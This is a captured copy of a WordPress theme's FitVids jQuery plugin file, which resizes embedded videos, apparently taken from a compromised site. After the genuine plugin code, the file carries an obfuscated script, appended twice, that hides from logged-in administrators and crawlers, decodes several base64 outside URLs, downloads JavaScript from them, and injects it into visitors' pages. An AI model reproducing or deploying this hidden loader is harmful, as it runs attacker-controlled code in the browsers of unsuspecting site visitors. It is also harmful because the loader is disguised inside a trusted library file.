

--- FILE ---
content_type: application/javascript
request_url: https://circulinemusic.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5
body_size: 13395
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());